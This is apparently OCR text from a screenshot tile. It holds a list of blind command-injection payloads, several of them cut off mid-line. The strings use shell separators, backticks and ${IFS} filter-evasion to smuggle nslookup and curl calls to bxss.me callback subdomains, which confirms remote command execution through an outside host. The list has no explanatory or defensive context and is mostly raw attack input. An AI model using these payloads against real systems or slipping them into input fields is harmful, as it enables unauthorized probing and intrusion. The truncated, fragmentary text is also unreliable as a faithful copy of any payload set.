
bxss.me
&nslookup -q=cname
hitlrkxlmunwwb113c.bxss.me&'\"`0&nslookup
hitlrkxlmunwwb113c.bxss.me&`'
&(nslookup -q=cname hitpahzevhbah2fe19.bxs
hitpahzevhbah2fe19.bxss.me)&'\"`0&(nslook
hitpahzevhbah2fe19.bxss.me||curl hitpahzevh
|(nslookup -q=cname hitdlkrghpcis00da0.bxss.
hitdlkrghpcis00da0.bxss.me)
`(nslookup -q=cname hitgfvoywrhfvfeaee.bxss.
hitgfvoywrhfvfeaee.bxss.me)`
;(nslookup -q=cname hitplnuygyeplc3838.bxss.
hitplnuygyeplc3838.bxss.me)|(nslookup -q=cn
hitplnuygyeplc3838.bxss.me||curl hitplnuygye
(nslookup -q=cname hitplnuygyeplc3838.bxss.
hitplnuygyeplc3838.bxss.me)
|(nslookup${IFS}-
q${IFS}cname${IFS}hitaokxgwdgwy83df7.bxss.me||curl${IFS
&(nslookup${IFS}-
q${IFS}cname${IFS}hitcxbdrqtffx623a4.bxss.me||curl${IFS}hit
(nslookup${IFS}-